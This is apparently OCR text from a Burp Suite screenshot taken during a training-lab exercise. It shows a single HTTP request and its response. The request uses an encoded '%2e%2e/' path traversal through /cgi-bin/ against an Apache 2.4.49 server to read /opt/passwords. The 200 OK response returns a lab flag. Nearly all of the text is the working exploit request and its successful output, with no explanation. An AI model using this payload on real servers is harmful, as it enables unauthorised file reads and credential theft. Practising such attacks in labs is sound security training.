 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.19
Request
Pretty Raw Hex \n
1 GET /cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/opt/passwords
HTTP/1.1
2 Host: 192.168.196.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 03 Aug 2022 09:01:14 GMT
10 If-None-Match: "b2-5e552799d8a80"
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 06:15:01 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Wed, 14 Feb 2024 05:49:17 GMT
5 ETag: "25-6115112481140"
6 Accept-Ranges: bytes
7 Content-Length: 37
8 Connection: close
9
10 OS{
f76b83280db4de60a0870dc915d9ffc7
}
11